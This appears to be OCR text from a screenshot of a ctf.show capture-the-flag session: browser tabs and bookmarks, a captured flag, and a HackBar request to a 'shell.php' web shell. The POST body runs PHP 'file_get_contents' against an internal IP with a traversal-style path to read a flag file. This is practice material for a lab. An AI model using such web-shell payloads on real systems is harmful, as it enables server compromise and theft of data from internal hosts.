 终极考核 MySQL ctf.show 37f48bb 37f48bb CTFshow Unicode localhos (30条消息 ctfshow (30条消息
不安全 37f48bb3-d6b9-4f89-9b07-9d0bafca1aae.challenge.ctf.show/system36d/util/shell.php
应用 百度 Google 翻译 CTF (3条消息) CSDN -... 学习 必应 CTF工具网 CTF大佬博客 Join GitHub · GitH... 挖洞 幻影旅团 HGAME 2022 阅读清单
flag_665=ctfshow{35802d184dba134bdc8d0d23e09051f7}
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://37f48bb3-d6b9-4f89-9b07-9d0bafca1aae.challenge.ctf.show/system36d/util/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=echo file_get_contents("http://172.2.234.5/public../FLAG665");